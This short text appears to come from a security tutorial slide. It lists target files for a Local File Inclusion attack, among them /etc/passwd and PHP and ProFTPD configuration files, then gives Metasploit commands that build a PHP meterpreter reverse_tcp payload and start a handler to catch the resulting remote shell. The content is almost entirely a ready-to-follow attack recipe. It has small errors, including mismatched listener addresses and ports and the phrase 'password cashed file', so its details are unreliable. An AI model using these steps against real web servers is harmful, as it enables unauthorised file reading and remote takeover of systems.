 Local File Inclusion (LFI) Threat
• /opt/lampp/etc/php.ini The PHP configuration file.
• /etc/passwd The password cashed file
• /opt/lampp/etc/proftpd.conf The ProFTPD configuration file
Remote File Inclusion (RFI) Threat With Metasploit
• msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=5555 –t
raw > eduros.php
• Msfconsole
• use exploit/multi/handler
• set PAYLOAD php/meterpreter/reverse_tcp
• set LHOST 192.168.1.7
• set LPORT 4444
• exploit